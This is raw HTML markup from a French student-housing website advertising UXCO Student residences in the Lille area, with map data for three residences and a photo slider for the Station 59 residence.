<path d="M1.7,3.5c0.9,0,1.7-0.8,1.7-1.7c0-1-0.8-1.7-1.7-1.7C0.8,0,0,0.8,0,1.7C0,2.7,0.8,3.5,1.7,3.5z"/>
<path d="M3.2,4.7H0.3V14h2.9V4.7z"/>
<path d="M7.8,9.1C7.8,7.8,8.4,7,9.6,7c1.1,0,1.6,0.7,1.6,2.1V14H14V8.1c0-2.5-1.4-3.7-3.4-3.7
	c-2,0-2.8,1.5-2.8,1.5V4.7H5V14h2.8L7.8,9.1L7.8,9.1z"/>
</svg>
					</span>
	</span>
</a></li></ul>                </li>
            </ul>
            <div class="header__nav__bottom">
                                
<span	class="btn btn--icon-arrow-right"
			data-href="aHR0cHM6Ly9ib29raW5nLnV4Y28uY29tL2ZyP2NpdHk9dmlsbGVuZXV2ZS1kLWFzY3E="
								target="_blank"
	>
	<span class="btn__inner">
		<span class="btn__text">
			Trouver un logement		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</span>            </div>
        </nav>

        
<button	class="btn btn--icon-burger header__btn js-header-btn"
				type="button"
					>
	<span class="btn__inner">
		<span class="btn__text">
			Menu		</span>

		<span class="btn__icon">
							<span class="btn__icon__burger">
					<span></span>
					<span></span>
					<span></span>
				</span>
					</span>
	</span>
</button>
        <div class="d-none d-xlg-block">
                <div class="header__item header__item--lang-selector" data-barba-prevent="all">
        <button class="js-header-btn-item">
            FR            <svg width="8" height="13" viewBox="0 0 8 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.81501 6.08949C8.06166 6.31623 8.06166 6.68379 7.81501 6.91053L1.37589 12.8299C1.12924 13.0567 0.729406 13.0567 0.482755 12.8299L0.184989 12.5562C-0.0616629 12.3295 -0.0616629 11.9619 0.184988 11.7351L5.87978 6.50001L0.184988 1.26484C-0.0616634 1.0381 -0.0616634 0.670536 0.184988 0.443792L0.482755 0.170058C0.729406 -0.0566864 1.12924 -0.0566865 1.37589 0.170058L7.81501 6.08949Z"/>
</svg>
        </button>
        <div class="header__item__expand bc-0">
            <div class="header__item__expand__inner">
                <div class="header__item__expand__content">
                    <ul>
                                                                                <li>
                                <a href="https://www.uxco.com/fr/logement-etudiant/lille/" class="js-ezfilters-link" data-lang="fr">
                                    FR                                </a>
                            </li>
                                                                                <li>
                                <a href="https://www.uxco.com/en/student-housing/lille/" class="js-ezfilters-link" data-lang="en">
                                    EN                                </a>
                            </li>
                                                                    </ul>
                </div>
            </div>
        </div>
    </div>
        </div>
    </div>
</header><main id="main">
    
<section class="strate strate-hero-city strate-hero-city--image bc-0">
    <div class="grid">
        
<ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a itemprop="item" href="https://www.uxco.com/fr/">
				<span itemprop="name">
					Accueil				</span>

									<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 6.1 11.3">
  <!-- Generator: Adobe Illustrator 29.2.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 116)  -->
  <path d="M6,5.2c.2.2.2.5,0,.7L1.1,11.2c-.2.1-.5.1-.6,0l-.2-.2c-.2-.3-.2-.6-.1-.8l4.3-4.6L.2,1C0,.8,0,.5.2.3l.2-.2C.6,0,.9,0,1.1.1l4.8,5.2h0Z"/>
</svg>							</a>
			<meta itemprop="position" content="1" />
		</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a itemprop="item" href="https://www.uxco.com/fr/logement-etudiant/">
				<span itemprop="name">
					Nos logements				</span>

									<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 6.1 11.3">
  <!-- Generator: Adobe Illustrator 29.2.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 116)  -->
  <path d="M6,5.2c.2.2.2.5,0,.7L1.1,11.2c-.2.1-.5.1-.6,0l-.2-.2c-.2-.3-.2-.6-.1-.8l4.3-4.6L.2,1C0,.8,0,.5.2.3l.2-.2C.6,0,.9,0,1.1.1l4.8,5.2h0Z"/>
</svg>							</a>
			<meta itemprop="position" content="2" />
		</li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a itemprop="item" href="https://www.uxco.com/fr/logement-etudiant/lille/">
				<span itemprop="name">
					Lille				</span>

							</a>
			<meta itemprop="position" content="3" />
		</li>
	</ol>    </div>
    <div class="grid js-inview-section">
        <div class="strate-hero-city__content">
            <div class="rte">
                

                <h1><h1><span data-token-index="0" class="notion-enable-hover">Résidences étudiantes à Lille</span><!-- notionvc: 8a580577-8d90-45b3-9c81-cb3edcd1a5e2 --></h1>
</h1>

                                    
<span	class="btn btn--icon-arrow-right"
			data-href="aHR0cHM6Ly9ib29raW5nLnV4Y28uY29tL2ZyP2NpdHk9dmlsbGVuZXV2ZS1kLWFzY3E="
								target="_blank"
	>
	<span class="btn__inner">
		<span class="btn__text">
			Voir les disponibilités		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</span>                            </div>

                            <div class="js-inview">
                    <div class="strate-hero-city__content__sticker">
                        <picture
			style="--width: 150; --height: 150"
>
	
	
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/04/picto-lille-4.svg"
				alt=""
		width="150"
		height="150"
	/>
</picture>                    </div>
                </div>
                    </div>
    </div>

            <picture
			class="strate-hero-city__background"
			style="--width: 1; --height: 1"
>
	
	
			<source srcset="https://www.uxco.com/wp-content/uploads/2025/07/DSC06698-HDR.jpg.webp" type="image/webp">			
	
	
	<img
					class="js-parallax-img"
				src="https://www.uxco.com/wp-content/uploads/2025/07/DSC06698-HDR.jpg"
				alt="résidence étudiante studio à villeneuve d'ascq lille"
		width="1"
		height="1"
	/>
</picture>    </section>
	<section
		class="strate strate-residences-map bc-2"		data-module="residences-map"
					data-zoom="13"
			>

		<input type="hidden" value="{&quot;latitude&quot;:&quot;50.62457320048979&quot;,&quot;longitude&quot;:&quot;3.0684032036936895&quot;,&quot;items&quot;:[{&quot;title&quot;:&quot;R\u00e9sidence \u00e9tudiante Station 59&quot;,&quot;city&quot;:&quot;Lille&quot;,&quot;address&quot;:&quot;10\/14 Rue des V\u00e9t\u00e9rans, 59650 Villeneuve d&#039;Ascq (Lille) &quot;,&quot;image&quot;:&quot;https:\/\/www.uxco.com\/wp-content\/uploads\/2025\/04\/logo-station59.svg&quot;,&quot;latitude&quot;:&quot;50.623503076045395&quot;,&quot;longitude&quot;:&quot;3.128969966073561&quot;,&quot;link&quot;:&quot;https:\/\/www.uxco.com\/fr\/logement-etudiant\/lille\/station59\/&quot;,&quot;link_title&quot;:&quot;D\u00e9couvrir les logements&quot;},{&quot;title&quot;:&quot;R\u00e9sidence Babylone&quot;,&quot;city&quot;:&quot;Lille&quot;,&quot;address&quot;:&quot;2 Boulevard Albert 1er, 59491 Villeneuve d&#039;Ascq (Lille)&quot;,&quot;image&quot;:&quot;https:\/\/www.uxco.com\/wp-content\/uploads\/2025\/04\/logo-babylone.svg&quot;,&quot;latitude&quot;:&quot;50.65928041770296&quot;,&quot;longitude&quot;:&quot;3.1352789237469905&quot;,&quot;link&quot;:&quot;https:\/\/www.uxco.com\/fr\/logement-etudiant\/lille\/babylone\/&quot;,&quot;link_title&quot;:&quot;D\u00e9couvrir les logements&quot;},{&quot;title&quot;:&quot;R\u00e9sidence Le Lab&quot;,&quot;city&quot;:&quot;Lille&quot;,&quot;address&quot;:&quot;3 rue du Professeur Jules Driessens, 59120 Loos (Lille)&quot;,&quot;image&quot;:&quot;https:\/\/www.uxco.com\/wp-content\/uploads\/2025\/03\/logo-lelab.svg&quot;,&quot;latitude&quot;:&quot;50.60311538017543&quot;,&quot;longitude&quot;:&quot;3.03606792559303&quot;,&quot;link&quot;:&quot;https:\/\/www.uxco.com\/fr\/logement-etudiant\/lille\/le-lab\/&quot;,&quot;link_title&quot;:&quot;D\u00e9couvrir les logements&quot;}]}">

		<div class="js-inview-section">
			<div data-module="switch">
				<div class="grid">
											<div class="introduction rte">
							<h2><span data-token-index="0" class="notion-enable-hover">Ton futur appartement t&rsquo;attend !</span><!-- notionvc: d036c595-664a-4b40-919e-d1de179fccce --><br />
<!-- notionvc: d036c595-664a-4b40-919e-d1de179fccce --></h2>
						</div>
					
											<div class="introduction__switch">
							
<div class="switch js-switch-input">
	<input id="switch-6951c3dc75db5" type="checkbox" />
	<label for="switch-6951c3dc75db5">
	  <span>Liste</span>   
	  <span>Carte</span>
	</label>
</div>						</div>
					
											<div class="introduction__subtext rte">
							<p>Tu es à la recherche d&rsquo;un <strong>logement étudiant à Lille</strong>, dans le nord de la France ? Découvre notre offre de logements et trouve l’appartement idéal pour tes années étudiantes ! Chez UXCO Student, nous proposons plusieurs types de logements dans des <strong>résidences étudiantes et de coliving</strong> allant du <strong>mini studio</strong> au <strong>T5 spécialement conçu pour la colocation</strong>, tous éligibles aux aides aux logements (<strong>APL</strong>) et à GarantMe. L’ensemble de nos résidences étudiantes et de nos appartements sont meublés, entièrement équipés et décorés avec soin.</p>
						</div>
									</div>

									<div class="grid strate-residences-map__section switch__section js-switch-section active">
												    <div class="col-md-6 col-xlg-4">
						        
<article class="card-residence bc-0">
	<div>
		<div class="card-residence__top">
			<div>
				<div
					id="2658"
					class="swiper slider"
					data-module="slider"
					data-slides-per-view="1"
									>
			    	<div class="swiper-wrapper">
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725543.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725531.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725522.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725227.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725340.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725350.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725265.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725504.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725327.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 601"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-800x601.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-300x225.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-1024x769.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-768x577.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-1536x1154.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-1200x901.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-1440x1081.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283.jpg.webp 2048w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-800x601.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-800x601.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-300x225.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-1024x769.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-768x577.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-1536x1154.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-1200x901.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283-1440x1081.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/1737619725283.jpg 2048w"
				alt="Résidence UXCO Student Station 59 Lille"
		width="800"
		height="601"
	/>
</picture>			    				</figure>
			    			</div>
			    					        </div>
			    </div>
			</div>

			<div class="slider__actions">
				<div class="slider__paging" aria-controls="2658"></div>
				<div class="slider__actions__btns">
					
<button	class="btn btn--icon-arrow-left prev btn--square"
				type="button"
				aria-controls="2658"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Lorem ipsum		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">>
  <path d="M.2,6.1l4.3,4.3c.3.3.8.3,1.1,0,.3-.3.3-.8,0-1.1l-3-3h8.1c.4,0,.8-.3.8-.8s-.3-.8-.8-.8H2.4l3.2-3.4c.3-.3.3-.8,0-1.1,0-.1-.3-.2-.5-.2s-.4,0-.6.2L.2,4.9c-.3.3-.3.8,0,1v.2Z"/>
</svg>					</span>
	</span>
</button>					
<button	class="btn btn--icon-arrow-right next btn--square"
				type="button"
				aria-controls="2658"
				>
	<span class="btn__inner">
		<span class="sr-only">
			Lorem ipsum		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</button>				</div>
			</div>

			<div class="badges">
									
<span	class="badge bc-5"
		>
	<span>
		Lille	</span>
	</span>				
									
<span	class="badge bc-0"
		>
	<span>
		Offre en cours !	</span>
	</span>							</div>
		</div>

